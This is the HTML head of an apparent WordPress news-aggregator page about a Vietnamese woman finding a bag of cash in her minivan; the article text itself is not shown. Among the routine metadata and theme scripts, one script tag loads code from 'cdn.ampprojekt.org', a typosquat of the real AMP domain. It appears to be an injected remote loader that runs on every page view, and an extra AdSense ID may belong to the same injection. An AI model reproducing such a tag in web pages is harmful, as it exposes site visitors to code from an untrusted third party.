

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/
body_size: 26930
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
	<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
	<meta name="google-adsense-account" content="ca-pub-9711960400701468">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.helitra.com\/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=spjYFhZ7k9HBe6m3kLpfi" type="text/javascript" async="async"></script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Girl finds bag containing $48,500 not belonging to her in automobile</title><link rel="preload" as="image" imagesrcset="https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.helitra.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Nguyen Thi Luc asks individuals close by after discovering a plastic bag with VND1.2 billion (US$48,534) in money in her minivan on March 13, 2024. Photograph"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Girl finds bag containing $48,500 not belonging to her in automobile" />
<meta property="og:description" content="Nguyen Thi Luc asks individuals close by after discovering a plastic bag with VND1.2 billion (US$48,534) in money in her minivan on March 13, 2024. Photograph" />
<meta property="og:url" content="https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/" />
<meta property="og:site_name" content="Healthcare, Lifestyle and Travel | Helitra.com" />
<meta property="article:tag" content="bag" />
<meta property="article:tag" content="belonging" />
<meta property="article:tag" content="car" />
<meta property="article:tag" content="finds" />
<meta property="article:tag" content="woman" />
<meta property="article:section" content="Trending" />
<meta property="og:updated_time" content="2024-03-15T22:42:36+08:00" />
<meta property="og:image" content="https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg" />
<meta property="og:image:secure_url" content="https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="Girl finds bag containing $48,500 not belonging to her in automobile" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-15T22:42:35+08:00" />
<meta property="article:modified_time" content="2024-03-15T22:42:36+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Girl finds bag containing $48,500 not belonging to her in automobile" />
<meta name="twitter:description" content="Nguyen Thi Luc asks individuals close by after discovering a plastic bag with VND1.2 billion (US$48,534) in money in her minivan on March 13, 2024. Photograph" />
<meta name="twitter:image" content="https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Helitra.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.helitra.com/#person","name":"Healthcare, Lifestyle and Travel | Helitra.com"},{"@type":"WebSite","@id":"https://www.helitra.com/#website","url":"https://www.helitra.com","name":"Healthcare, Lifestyle and Travel | Helitra.com","publisher":{"@id":"https://www.helitra.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg","url":"https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg","width":"680","height":"408","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/#webpage","url":"https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/","name":"Girl finds bag containing $48,500 not belonging to her in automobile","datePublished":"2024-03-15T22:42:35+08:00","dateModified":"2024-03-15T22:42:36+08:00","isPartOf":{"@id":"https://www.helitra.com/#website"},"primaryImageOfPage":{"@id":"https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.helitra.com/author/admin/","name":"Helitra.com","url":"https://www.helitra.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f3c1c51805f7c4e46bd83f90e153b62a50dbb12bc854350f7a061c8f4b137c63?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f3c1c51805f7c4e46bd83f90e153b62a50dbb12bc854350f7a061c8f4b137c63?s=96&amp;d=mm&amp;r=g","caption":"Helitra.com","inLanguage":"en-US"},"sameAs":["https://helitra.com"]},{"@type":"BlogPosting","headline":"Girl finds bag containing $48,500 not belonging to her in automobile","datePublished":"2024-03-15T22:42:35+08:00","dateModified":"2024-03-15T22:42:36+08:00","articleSection":"Trending","author":{"@id":"https://www.helitra.com/author/admin/","name":"Helitra.com"},"publisher":{"@id":"https://www.helitra.com/#person"},"description":"Nguyen Thi Luc asks individuals close by after discovering a plastic bag with VND1.2 billion (US$48,534) in money in her minivan on March 13, 2024. Photograph","name":"Girl finds bag containing $48,500 not belonging to her in automobile","@id":"https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/#richSnippet","isPartOf":{"@id":"https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/#webpage"},"image":{"@id":"https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Healthcare, Lifestyle, Entertainment, Living and Travel &raquo; Feed" href="https://www.helitra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Healthcare, Lifestyle, Entertainment, Living and Travel &raquo; Comments Feed" href="https://www.helitra.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.helitra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.helitra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.helitra.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.helitra.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400i%2C500%2C600%7CLato%3A400%2C700%2C900%7CHind%3A400%2C500%2C600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/skin-trendy.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #e54e53;
--c-main-rgb: 229,78,83;
--main-width: 1150px; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .logo-is-image { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; }
.smart-head-mobile .logo-mobile { max-height: calc(var(--head-h) - 1px * (var(--top-pad, 10) + var(--bot-pad, 10))); padding-top: 0px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-5 { --c-main: #0a0a0a; }
.navigation .menu-cat-5 { --c-term: #0a0a0a; }


.term-color-2 { --c-main: #ff6a5a; }
.navigation .menu-cat-2 { --c-term: #ff6a5a; }


.term-color-7 { --c-main: #33bda0; }
.navigation .menu-cat-7 { --c-term: #33bda0; }

</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helitra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.helitra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helitra.com/wp-json/wp/v2/posts/6573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helitra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.helitra.com/?p=6573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/?amp=1">
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/?amp=1"><meta name="google-adsense-account" content="ca-pub-4021154263457405">

<meta name="site-verification" content="acf2402c517f6eb5aa99aaef4e06650e"/>
